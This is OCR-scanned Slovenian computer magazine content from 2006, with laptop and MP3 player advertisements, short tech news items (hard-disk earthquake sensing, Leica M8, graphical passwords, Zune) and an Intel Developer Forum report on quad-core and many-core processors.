

G  $\tilde{\mathbf{c}}$ 

#### www.anni.si

#### PRODAJA 01 5 800 800

#### www.anni.si

#### lenovo



#### 3000 N100 [TY04HVK]

15.4" zaslon TFT WXGA matrika Ločljivost 1280 x 800 Intel Core Duo T2300 (1,66GHz,2MB) Spomin 512MB DDR2 (do 2Gb) Nvidia 7300 64Mb Trdi disk 80 GB **DVD** zapisovalec Zvočna kartica, 2 x USB 2.0, Fax modem 56k Mrežna 10/100/1000, WLAN,

Bluetooth, vgrajena kamera, čitalec spominskih kartic, čitalec prstnih odtisov Rescue and Recovery, VGA out, 1x PCMCIA **WIN XP Home Ang** Teža: 3 Kg

269.990 sit 1.126,65 eur



#### R50E (UROS9VM)

15" zaslon TFT XGA matrika Ločljivost 1024x 768 Intel Centrino M 745 1.80 GHz Spomin 512 MB DDR (do 2 Gb) Intel Extreme Graphics 2 do 64Mb Trdi disk 60GB **DVD** zapisovaled Zvočna kartica, 2xUSB 2.0, Fax modem 56k Mrežna 10/100, WLAN Rescue and Recovery, VGA out, 1x PCMCIA **WIN XP Professional Slo** Teža: 3 Kg

#### 249.990 sit 1.043,19 eur

Namesto 269.990 sit



#### **R52 (UN3B5VM)**

15" zaslon TFT XGA matrika Ločljivost 1024x 768 Intel Centrino M 740 1.73 GHz Spomin 512 MB DDR (do 2 Gb) ATI Radeon X300 64Mb Trdi disk 60GB 5400 rpm **DVD** zapisovalec Zvočna kartica, 2xUSB 2.0, Fax modem 56k

LAN 10/100/1000, WLAN, **Bluetooth** Rescue and Recovery **Fingerprint Reader** VGA out, S-Video out 1x PCMCIA

**WIN XP Professional Slo** Teža: 3 Kg

299.990 sit 1.251,84 eur

Namesto 334.990 sit



#### R52 [UN3AQVM]

15" zaslon TFT SXGA matrika Ločljivost 1400x1050, Intel Centrino M 750 1.86 GHz Spomin 512 MB DDR (do 2 Gb) **ATI Mobility Radeon 64 MB** Trdi disk 60GB, DVD zapisovalec Zvočna kartica, 2xUSB 2.0, FireWire Embedded Security Subsystem 2.0 Fax modem 56k LAN 10/100/1000, WLAN,

**Bluetooth** Rescue and Recovery, **Fingerprint Reader** VGA out, S-Video out, 1x PCMCIA 1 Type I/II

**WIN XP Professional Slo** Teža: 3 Kg

319.990 sit 1.335,30 eur

Namesto 364.990 sit



165.990 sit 692.67 eur

#### chiliGREEN M5-G536

15" zaslon TFT XGA matrika - Ločljivost 1024 x 768 - procesor AMD Sempron Mobile 3300+ - spomin 512MB DDR - grafična kartica Vga OnBoard 64MB shared - Trdi disk 60 GB DVD zapisovalec - Zvočna kartica 5.1 support 4 X USB 2.0, Drsna ploščica, TV out, WLAN, VGA izhod, Paralel port - Fax modem 56k, mrežna 10/100 - Smart Li-On baterija -Programska oprema za predvajanje dvd in snemanje cd-jev in dvd-jev.



219.900 sit 917,63 eur

### chiliGREEN 665 NC

15.4" zaslon TFT WXGA 1280 x 800 -Procesor Intel Core Duo T2300 1.66 GHz - spomin 512 MB DDR2 - grafična kartica Intel Dynamic Video Memory GMA 950, bis max. 224 MB, TV-out Trdi disk 80 GB - DVD zapisovalec Modem 56 kb/ps - Zvočna kartica 7.1 3x USB 2.0, drsna ploščica, 7v1 čitalec spominskih kartic, PCMCIA, FireWire -Smart Li-ion baterija



259.990 sit 1.084,92 eur

#### chiliGREEN 635-TU

Zaslon 15,4 TFT WXGA 1280 x 800 Procesor AMD DT 1800+ Turion - Spomin 512 MB - VGA ATI RaDeon X700 M26 PCI Express 128Mb DDR - Trdi disk 60 GB HDD - DVD zapisovalec - Modem 56k, V.92, mrežna 10/101. 4 v 1 čitalec kartic, 1xPCMCIA tip II, VGA, Tv-out, MIC, Audio out - Smart Li-ion baterija





339.990 sit 1.418,76 eur

#### chiliGREEN 570 x207

17" zaslon TFT WXGA Glare Type 1440 x 900 - Procesor Intel Centrino 2.0 GHz spomin 512 MB DDR2 - grafična kartica **VGA ATI M27 X700 128Mb PCI-X - Trdi** disk 100 GB - DVD zapisovalec - Zvočna kartica AC97 8 kanal - PCMCIA 1 x Type II. VGA izhod, Fax modem 56k, mrežna 10/100/1000, WLAN, Paralel port, PS2, FireWire IEEE 1394, 4 x USB 2.0, Drsna ploščica, Čitalec kartic 4 v 1 - Smart Li-ion baterija - Programska oprema za predvajanje dvd in snemanje od in dvd-jev.



Anni d.o.o., Motnica 7a, 1236 Trzin, tel. 01 5800 800, www.anni.si Odprto od ponedeljka do petka od 8h - 18h ure.

Cene vsebujejo 20% ddv in veljajo ob plačilu z gotovino. Pridržujemo si pravico do spremembe cen. Slike so simbolične, napake so možne. Za preračunavanje valut se uporablja centralni paritetni tečaj 1 EVRO=239.64 sit.

# **E PREZRIT**



### SPLETNE POTRESNE **OPAZOVALNICE**

Trdi diski so opremljeni s **tipalom za za**  znavanje vibracij, in če je možno te podatke programsko prebrati, lahko postane disk manj še tipalo znotraj **globalnega protipotresnega sistema**. Gre za sistem, temelječ na dobri volji uporabnikov, ki so pripravljeni v svoj raču nalnik namestiti ustrezen program in se nato prek internetna povezati v sistem. Njegova zanesljivost je odvisna od števila računalnikov znotraj področja, na katerem pride do po tresa. Na podatke enega samega tipala se ne moremo zanašati, saj ta sporoča vse vibracije v svoji okolice (premikanje računalnika, težji tovornjak, ki pelje v bližini hiše in podobno). Dobljeni podatki se tudi po natančnosti ne morejo primerjati s podatki seizmografov v potresnih opazovalnicah. Lahko pa, če sistem dobi podatke več tipal, spremlja širjenje potresnih valov in v idealnih razmerah določi epicenter potresa. Od tu do sistema za opo zarjanje pred nevarnostjo nastanka **cunamija**, kar je osnovna ideja, pa je le manjši korak.

Uporabnik, ki bi se rad prijavil v sistem, najprej namesti ustrezen program, ki preveri, ali je njegov trdi disk sploh primeren (ali pro gram lahko prebira podatke tipala vibracij). Nato vpiše zemljepisne podatke računalnika (zemljepisna širina in dolžina), kar utegne biti problem, če nimamo GPS-sprejemnika. Ra čunalnik je priključen v decentralizirano mre žo računalnikov. Če sistem zazna vibracije v več bližnjih računalnikih, tiste, ki jih zazna zgolj en računalnik, zavrže, analizira dobljene podatke, analiza pa je na voljo znotraj progra ma hkrati na vseh računalnikih v sistemi. Kot se je izkazalo v praksi (julijski potres na Javi), sistem ni popoln, saj je prikazal moč 5,9 namesto 7,7 po Richterjevi lestvici, nekaterih drugih potresov pa sploh ni zaznal.

Prihodnost sistema, ki lahko postane vzpo redni sistem za zaznavanje potresov in lahko pomaga tudi »resnim« znanstvenikom, je močno odvisna od tega, ali bo mogoče izboljšati pro gram do te mere, da bo natančnejši, in ali se bo v sistem prijavilo dovolj uporabnikov, ki morajo biti enakomerno razporejeni po zemeljski obli. www.ninsight.at/tsunami/

## LEGENDA IN VELIKAN





Kaže, da je digitalna foto grafija končno odrasla. Ena od najstarejših serij, **Leicina M** je dobila digitalno podobo v obliki modela **M8**. Na prvi pogled ga boste težko ločili od analognih prednikov, a razlike se hitro pokažejo. Ni več napenjalnega mehanizma (Epson ga je pri modelu R-D1 obdržal) in zadnjo stran krasi LCD-zaslon, podobno kot vse druge digitalne fotoapa rate. V notranjosti je Kodakovo tipalo, ki ni polne velikosti 35

mm filma, temveč malo manjše. Faktor podaljšanja goriščnice je 1,3x, za ta korak pa so se odločili pred vsem zaradi temnenja robov, ki je pri tipalih izrazitejše kot na klasičnem filmu. Da bi se temu še dodatno iz ognili, je Kodak na tipalo dal posebne **mikroleče**, ki so na robovih obrnjene proti središču optične osi (nodalni točki) in tako bolje usmerjajo svetlobo na tipalo. Leici nim inženirjem to ni bilo dovolj in se temnenja robov

lotevajo še s programsko opremo v fotoaparatu. Ločljivost **10 milijonov pik** je več kot zadovoljiva tako za amatersko kot resno rabo, prav tako najvišja občutljivost **ISO 2500**. M8 je fotoaparat, ki bo v prihodnje požel kar ne kaj občudovanja, če nič drugega, zaradi majhne rdeče pike, da o najbolj znanem imenu v svetu fotografije niti ne govorimo.

Drugi posebnež prihaja iz dežele bankirjev, Švice, natančneje, iz malo znanega podjetja **Seitz**. Njihov fotoaparat **6x17** se ponaša s kar nekaj pre sežki, v prvi vrsti je to število pik, tipalo ima namreč kar **160 milijonov pik**! Da, prav ste prebrali, prispevalo ga je ameriško podjetje Dalsa, ki izdeluje tipala predvsem za astronomske in vojaške namene. Zanimiva je najnižja občutljivost, ki je kar **ISO 500** (normalno ISO 100, kar pomeni 2x višja ob čutljivost) in sega vse **do ISO 10.000.**Naslednji v vrsti je sam fotoaparat, ki je širokoformatni, fotografije zajema v razmerju **17 : 6** in je idealen za ljubitelje panoramske fotografije. Digitalni zadek je zamenljiv in ga

lahko uporabite tudi z drugimi fotoaparati tega podjetja. Za konec še cena tega novinca: mobilna različica vas bo stala dobrih



**29.000 evrov**, studijska pa dobrih **27.000 evrov**. Spodoben avto na eni strani, po drugi pa so bili prvi Kodakovi digitalni zr -

calnorefleksni fotoaparati še dražji. In ne pozabite, 160 milijonov pik tudi ni malo! (a.o.) www.leica.com www.roundshot.ch



## LIKOVNO GESLO

Ljudje si veliko laže zapomnimo lik kot pa geslo, sestavljeno iz večjega števila črk in številk. To je upošteval kanadski inovator, ki predlaga ne koliko drugačen sistem za vnos osebnih gesel. Njegov predlog predvideva, da računalnik namesto polja za vnos gesla nariše **mrežo kvadratov** – v tem primeru 9 kvadratov v vrsti in 9 v stolpcu. Uporabnik nato geslo nariše tako, da **počrni nekatere kvadratke**. Lahko nastane rožica ali zgolj črka, a kljub vsemu je tako geslo **veliko težje uganiti** kot danes običajna znakovna gesla. Večjo varnost gesla lahko dosežemo tako, da povečamo mrežo ali pa vanjo vpeljemo nove elemente. Uporabnik lahko nariše črte ali postavi točke na njihova križišča. Ni pa jasno, ali bomo kdaj priča takemu vnosu gesel, če nič drugega, je nekoliko zamudnejše kot tipkanje.

# NE PREZRITE

## 3D-MODELIRANJE ZA ARHEOLOGE

Arheologi se srečujejo s težavo, kako optično zajeti podrobnosti površine starih kamnitih predmetov, kipov ali delov stavb, preden te uniči zob časa. Zajem z laserjem in izdelava 3Dmodela sta sicer natančna (0,2 milimetra), a draga in za običajne arheologe prezahtevna. Obstaja druga, ne tako natančna, a cenejša in preprostejša metoda, ki jo predlagata norveška ar-



heologa. Uporabila sta projektor, ki na predmet optičnega zajema projicira vzorec tankih svetlih in temnih črt – površina črte je ali pa ni osvetljena. Objekt **fotografirajo** z običajnim digitalnim fotoaparatom in prenesejo sliko v **računalnik**, kjer program na podlagi vzorca »črt« izdela **3D-model objekta**. Metoda je dovolj natančna, z nadaljnjim razvojem pa jo bo moč še izboljšati, da bo na računalniškem modelu moč razbrati značilne sledi različnih orodij, ki so jih, denimo, uporabljali stari kamnoseki. Gre za izboljšanje še preprostejše tehnike, kjer predmet fotografiramo iz dveh različnih položajev, program pa 3D-model izdela na osnovi podatkov teh fotografij.

## ZUNE PRIHAJA!

Bliža se čas prednovoletnih nakupov in vsaj Microsoft in Toshiba veliko pričakujeta od predvajalnika Zune, ki ga že pol leta napovedujejo kot predvajalnik, ki bo »uničil iPod«. Zdaj je že v celoti znano, kakšen naj bi bil Zune videti in kaj naj bi skrival v ohišju, pa tudi cena je vsaj okvirno že znana (okoli 45 tisočakov oziroma 230 dolarjev). Zaslon bo 3-palčni (diagonala 7,6 cm) ločljivosti QVGA (320 x 240 pik), torej **polovico večji od iPodovega zaslona**. Večji zaslon je seveda primernejši za predvajanje videa. Vdelan bo **30 GB trdi disk** – enako kot pri tekmecu, a poleg tega bo premogel radijski sprejemnik in podporo za brezžično omrežje (wi-fi), tudi po načelu P2P. Pomeni, da se bosta lahko **dva Zuna med seboj neposredno povezala**. FM- radijski sprejemnik pride prav, o tem ni dvoma, prek brezžičnega omrežja pa bo moč glasbo, fotografije in podobno **omejeno posojati** prijateljem. Ti bodo lahko določeno skladbo poslušali **do** 



**trikrat v treh dneh**, nato pa jo bodo morali kupiti, če jo bodo želeli imeti. Ravno v tem se skriva prefinjen trik Microsofta, ki želi izgraditi skupnost uporabnikov. Podobno kot skupnost izmenjave datotek v spletu, le da tu teh ne bo moč trajno brezplačno prenesti. Predvsem pri mladih pa tak pristop vžge. »Poslušaj kako dobra je zadnja skladba … ti jo pošljem prek wifija«. Apple je sicer že vzpostavil lojalno skupnost uporabnikov, a ti se predvsem navdušujejo nad uporabniškim vtisom iPodov. Microsoft pa želi vzpostaviti **povezano skupnost**, kjer bo član preprosto moral imeti Zune, da bo v njej lahko obstajal.

# Video in avdio predvajalniki z radiem za noro zabavo! DIGITAL AUDIO PLAYER

**HYLINDA!** 

#### 1 GB 24.990 SIT(104,28 €)

#### **MP-572V**

Predvajalnik z dvojnim izhodom za slušalke in možnostjo igranja igric velik 4.6 cm TFT zaslon z 262.000 barvami

• Li-polimerna baterija za do 12 h predvajanja<br>• priključki: 2x slušalke 3,5 mm, USB mini, Line-In

 $1$  GB 22.990 SIT (95,94  $\in$ ) 2 GB 31.990 SIT (133,49 €)

#### **MP-563V2**

Stilski predvajalnik z vgrajenim zvočnikom

- velik 4.6 cm TFT zaslon s 65.000 barvami
- Li-polimerna baterija za do 7 h predvajanja<br>• priključki: slušalke 3,5 mm, USB mini
- 

#### 1 GB 19.990 SIT (83,42 €) 2 GB 29.990 SIT (125,15 €)

#### MP-557V

- Moderen športni dizajn v alu ohišju.
- 3,8 cm CSTN zaslon s 65.000 barvami
- Li-polimerna baterija za do 10 h predvajanja<br>• priključki: slušalke 3,5 mm, USB mini
- 

**HYUNDAI** 

Poiščite vaš predvajalnik HYUNDAI pri vašem trgovcu že danes!

# NE PREZRITE

#### Intel Developer Forum, jesen 2006



# BO NA DUCATE

Da je bilo leto 2006, kolikor se ga je že zgodilo, za Intel zelo pomembno, priča predvsem uspešna predstavitev nove mikroarhitekture, ki ta hip (in vse kaže, še vsaj pol leta) nima primerjave, njen največji uspeh pa je pritegnitev Appla kot

svoje ekskluzivne stranke.

#### **Piše: Jaka Mele**

jaka mele / jaka.mele@mojmikro.si

Materializiral se je tudi **Kentsfield,**<br>
Intelov prvi **štirijedrni procesor**,<br>
ki pride v prodajo že konec oktobra! Pa še pogled v prihodnost: za<br>
konec 2007 se obeta prava **revolucija z novo** Intelov prvi **štirijedrni procesor**, ki pride v prodajo že konec oktobra! Pa še pogled v prihodnost: za **arhitekturo** in spremembo tehnologije iz nekaj jeder na **več ducatov mini jeder** v enem samem procesorju!

Intel je na vsakoletnem jesenskem razvojnem forumu v San Franciscu objavil, da je v dveh mesecih prodal kar **5 milijonov procesorjev Core 2**, kar je najhitrejši zagon proizvodnih zmogljivosti v zgodovini podjetja. Skupno število s 65 nm tehnologijo proizvedenih procesorjev pa se je povzpelo že na 40 milijonov, medtem ko drugi proizvajalci ta proizvodni proces še niso obvladali. Intel ima trenutno eno tovarno za proizvodnjo s 45 nm tehnologijo (D1D v Oregonu, cena 3 milijarde USD) in izkoristek proizvodnega procesa je že na ravni prvih 65 nm tovarn v podobnem časovnem obdobju. Intel gradi oz. obnavlja še dve »45 nm tovarni« − Fab-32 v Arizoni in Fab-28 v Izraelu. Čista soba v Fab-32 je že končana, proizvodnja naj bi se začela v drugi polovici leta 2007, proizvodnja v Fab-28 pa naj bi polno stekla v začetku 2008. Skupna cena naložbe je 9 milijard USD. Če bo šlo vse po pričakovanjih, bo Intel približno **dve leti pred konkurenco**. Prva zasnova za 45 nm proces bo končana novembra, v razvoju pa je že naslednjih 15 izdelkov. V 2008/09 Intel načrtuje premik na 32 nm.

#### ŠTIRIJEDRNIKI IN NAPREJ

Po pričakovanjih je **paralelizem** glavna rdeča nit za naslednjih kar nekaj let, in to najbolj velja za računalnike za široko uporabo, ne pa (več le) za superračunalnike. Nova beseda, ki jo je Intel uvedel z IDF-om, je **TeraScale** oz. **teraskala-**



**ENRI II** 

Štirijedrnik

**bilnost**, po predponi tera, ki označuje deset na dvanajsto potenco. Teraskalabilnost označuje procesne zmogljivosti, ki bodo potrebne za procesiranje terabajtov podatkov, in ki bodo efektivno presegle 1 teraflop procesne moči. Intel je celo pokazal prototip procesorja z **80 jedri**, ki že ponuja procesno zmogljivost 1 teraflop (a je vsaj 5 let stran od množične prodaje).

Čeprav smo se na današnje dvojedrne procesorje šele navadili že prihajajo **štirijedrni** (quadcore). Že konec oktobra, oz. tudi pri nas že začetek novembra, bodo na voljo prvi »ekstremni« modeli štirijerdnikov − pod nazivom **Intel Core Extreme Quad** (model QX6700). Procesor, sestavljen pravzaprav iz dveh Conrojev, deluje pri 10 % nižji frekvenci (2,66 GHz), za delovanje pa porabi okoli 130 W energije. Januarja bo Intel predstavil še cenejšo, množično različico štiri-

*V sistemu z 32 mini jedri nekaj jeder poganja operacijski sistem, vsaki aplikaciji je dodeljeno vsaj eno jedro, dodelitve pa se lahko dinamično spreminjajo.*

jedrnika v obliki nove blagovne znamke **Intel Core 2 Quad** (100 W porabe).

Prvi štirijedrnik QX6700 prinaša več kot 70 % izboljšave zmogljivosti glede na Core 2 Extreme X6800. Prihajajoči strežniški štirijedrnik **Xeon 5300** pa bo od predhodnega dvojedrnika (Xeon 5100) zmogljivejši zgolj za 50 %. Največje razlike bodo opazne pri delu z večpredstavnimi vsebinami in pri prihajajočih igrah. Mobilni model ne bo predstavljen še nekaj mesecev, saj morajo najprej doseči znižanje energijske rabe.

Poslastica pa je tudi dejstvo, da lahko štirijedrnike vtaknemo v **katerokoli matično ploščo, ki podpira Conroe**, potrebna bo le nadgradnja BIOS-a. Cena ekstremnega štirijedrnika bo dobrih 1000 USD, sočasno pa se bo cena trenutnega edinega ekstremneža X6800 ustrezno znižala.

Monolitne štirijedrne zasnove bodo prišle šele s prehodom na 45 nm proces (v drugi polovici leta 2007), kar najverjetneje razloži tudi, kako bo Intel ustvaril prve **osemjedrnike**. Najzanimivejše pa so bile prve (zelo bežne) informacije in namigi o razvojnih projektih, ki se ukvarjajo tako s strojnimi kot programskimi rešitvami za procesorje, ki bodo temeljili na **nekaj ducat energijsko učinkovitih mini jeder** s sofisticirano pomnilniško hierarhijo. Gre za novo mikroarhitekturo, ki jo Intel uradno načrtuje za leto 2008 (ime projekta **Nehalem**), a se utegne zgoditi že konec 2007; ponovna osvežitev arhitekture pa bo v 2010 s projektom **Gesher**. V tem obdobju Intel načrtuje povečanje razmerja med zmogljivostjo in energijsko porabo za 300 %.

Nova arhitektura bo vsebovala nove načine komunikacije med jedri in komponentami platforme in nove pomnilniške krmilnike in vezne tehnologije (odvisno od potrebe po pasovni širini med komponentami oz. procesnimi enotami bi lahko tu že videli tudi prve rezultate hibridnega električno krmiljenega laserja za optične komunikacije). Neuradno smo izvedeli, da se najobetavnejši projekt t.i. mini jeder imenuje **Leraby**. Prihajajoči minijedrni procesorji bodo imeli sprva 32, 64 in kasneje **več sto mini jeder**. Intel aktivno razvija platformo za ta sisteme, in vse kaže, da se bodo določene funkcije severnega in južnega mostu premaknile v prihodnje procesorje − mini jedra, tako bosta najverjetneje kot mini jedro delovala tudi grafični procesor in omrežni procesor.

Eno izmed vprašanj, preden se to zgodi v praksi, je tudi, kako kompleksna opravila, kot je delovanje grafičnega pospeševalnika (s strojnim pospeševanjem DirectX 10, recimo) ali protokolnih skladov omrežne povezave možno preslikati v cevovode arhitekture x86, kar bi bil osnovni za visok izkoristek paralelne tehnologije… Pa vendar so analize Intela (in potrditve drugih, ki imajo informacije o projektu) zelo zanimive: v sistemu z 32 mini jedri **nekaj jeder poganja operacijski sistem**, **vsaki aplikaciji je dodeljeno vsaj eno** jedro, dodelitve pa se lahko **dinamično spreminjajo**. Ko uporabnik recimo požene igro, se lahko večina jeder začne ukvarjati z grafičnimi opravili, kar proizvede skupno moč, ki daleč prekaša kakršenkoli grafični procesor … (in kot smo namigovali, je tu tudi razlog AMD-jevega nakupa kanadskega ATI-ja).

Znano je že, da bo v mini jedrih neposredno pod procesorji nameščen pomnilnik RAM, s katerim bodo jedra povezana preko večjega števila kontaktov, tako da pasovna širina ne bo ovira. Trenutno razmišljajo v smeri 256 MB hitrega predpomnilnika za vsako jedro.

Zanimiva je tudi povezava prihajajočih platform s pomnilniškimi tehnologijami. Intel namreč ni zanikal odprtega vprašanja o podpori oziroma nadaljevanju obljubljene podpore pomnilniškemu standardu **FD-DIMM** (fully buffered). Vse kaže, da Intel namerava že sredi 2007 vse večprocesorske platforme opremiti z Rambusovim novim pomnilnikom **RIMM**. Prvi procesor, ki bo prinesel podporo, je **Oakley** – naslednik trenutne generacije Xeona, imenovan Bensley. Tudi Blackford II Due Core bo verjetno (spet) podprl Rambusov pomnilnik RDIMM.

#### PRIHODNOST PRENOSNIKOV

Naslednje leto bo Intel predstavil tudi novo mobilno platformo, trenutno imenovano **Santa Rosa** (naslednik Centrino Duo). Sestavni deli nove platforme bodo tehnologija Robson, brez-



Napredek novih proizvodnih procesor

žični omrežni modul 802.11n ter nova generacija integrirane grafike 965GM. Robson bo omogočal poganjanje aplikacij približno dvakrat hitreje, in bolj ko bo računalnik obremenjen, bolj se bo ta pohitritev poznala. Zagon iz stanja mirovanja bo do dvakrat hitrejši; večji pa bo tudi prihranek energije na račun manjšega obremenjevanja trdega diska. Robson opisuje uporabo bliskovnega (flash) pomnilnika (kot komponente osnovne plošče), ki opravlja delo hitrega predpomnilnika za počasni trdi disk. Robson opravlja funkcijo tako **ReadyDrive** kot **ReadyBoost,** kot ju prinaša **Windows Vista**, zato Intel predlaga sistemskim sestavljalcem in proizvajalcem velikost predpomnilnika 1 GB, vendar pa bo več. Tehnologiji Robson oz. Santa Rosa lahko najprej pričakujemo v dražjem segmentu prenosnikov, nato pa prehod tudi v srednji in nižji razred. Robson ta hip nima velikih ambicij v trgu namiznih računalnikov. Integrirana grafika X3000 (965GM) bo že februarja doživela osvežitev, nato pa bo ponovna osvežitev še prihodnjo jesen. Vsaka nadgradnja naj bi občutno dvignila zmogljivost grafičnega procesorja.

#### **PROJEKTI**

